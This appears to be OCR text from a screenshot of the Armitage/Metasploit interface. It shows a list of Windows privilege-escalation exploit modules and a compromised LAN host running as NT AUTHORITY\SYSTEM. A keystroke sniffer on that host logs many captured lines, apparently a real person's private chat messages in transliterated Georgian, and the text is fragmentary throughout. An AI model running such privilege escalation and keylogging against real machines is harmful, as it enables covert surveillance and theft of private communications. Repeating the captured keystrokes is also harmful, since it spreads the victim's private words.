 mitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1 192.168.0.98 192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
onsole X exploit X Processes 2 X Screenshot 2 X Log Keystrokes X
Migration type explorer
Starting the keystroke sniffer...
Keystrokes being saved in to C:/Users/root/.msf4/loot/20131009155224_default_192.168.0.38_host.windows.key_423729.txt
Recording keystrokes...
Keystrokes captured rashvebi <Return>
Keystrokes captured aqq <Return> xar <Return> ? <Return>
Keystrokes captured gogo gamocda
Keystrokes captured ze ar gadixar? <Return>
Keystrokes captured rato <Return>
Keystrokes captured ar ginda atestati <Return> ? <Return>
Keystrokes captured <Ctrl> <LCtrl> vmicaniiii? :D
Keystrokes captured ra debili xar iqneba gaartya gogo rames
Keystrokes captured da sheileba aigo <Back> <Back> <Back> <Back> <Back> chaabaro mere risi imedi ga
Keystrokes captured q 8ves ertad h <Back> ca <Back> haabar <Back> <Back> areb iqnea <Back> ba a
Keystrokes captured igo ra ginda <Return>
Keystrokes captured idi naxui ra
Keystrokes captured daglili var
Keystrokes captured sh <Back> <Back> tqven gadmodit aqit <Return>
Keystrokes captured raviii m
Keystrokes captured ec <Return>
Keystrokes captured mag <Return>
post(keylog_recorder) >